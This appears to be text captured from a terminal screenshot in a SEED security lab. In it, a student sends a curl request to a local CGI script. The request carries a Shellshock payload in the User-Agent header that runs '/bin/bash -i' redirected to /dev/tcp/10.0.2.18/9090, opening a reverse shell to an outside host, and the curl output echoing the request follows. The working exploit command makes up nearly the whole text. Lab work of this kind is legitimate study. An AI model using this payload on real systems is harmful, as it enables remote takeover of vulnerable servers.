 [02/07/21]seed@AAYUSH_PES2201800211:.../cgi-bin$ curl -v http://l
ocalhost/cgi-bin/myprog.cgi -A '() { echo "This is reverse shell"
;}; echo Content-Type:text/plain; echo; echo; /bin/bash -i > /dev
/tcp/10.0.2.18/9090 0<&1 2>&1'
*   Trying 127.0.0.1...
* Connected to localhost (127.0.0.1) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: localhost
> User-Agent: () { echo "This is reverse shell";}; echo Content-T
ype:text/plain; echo; echo; /bin/bash -i > /dev/tcp/10.0.2.18/909
0 0<&1 2>&1
> Accept: */*
>